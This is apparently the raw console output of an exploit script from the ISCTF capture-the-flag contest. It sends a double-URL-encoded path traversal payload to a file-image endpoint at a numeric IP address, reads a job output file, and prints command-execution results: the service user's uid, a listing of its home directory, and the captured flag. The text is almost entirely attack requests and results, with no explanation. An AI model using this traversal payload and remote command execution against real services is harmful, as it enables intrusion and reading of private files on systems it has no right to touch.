 [*] job output: http://110.42.47.164:32001/portal/public/file/getImg?path=..%252f..%252f.
52fzjob1795166931.out
[*] 404 207 bytes
[*] 200 568 bytes
uid=10001(portal) gid=10001(portal) groups=10001(portal)
total 8
drwx------    5 portal   portal         140 Nov 20 09:00 .
drwxrwxrwt    3 root     root            60 Nov 20 09:00 ..
-rw-------    1 portal   portal          40 Nov 20 09:00 .f-2ebcb51502558352
drwx------    2 portal   portal          60 Nov 20 09:29 jobs
drwx------    2 portal   portal          60 Nov 20 09:28 scheduler.d
-rw-------    1 portal   portal        3390 Nov 20 09:29 scheduler.log
drwx------    4 portal   portal          80 Nov 20 09:04 uploads
ISCTF{bfd9021f95464fbca4c03a22595f003c}
[+] FLAG: ISCTF{bfd9021f95464fbca4c03a22595f003c}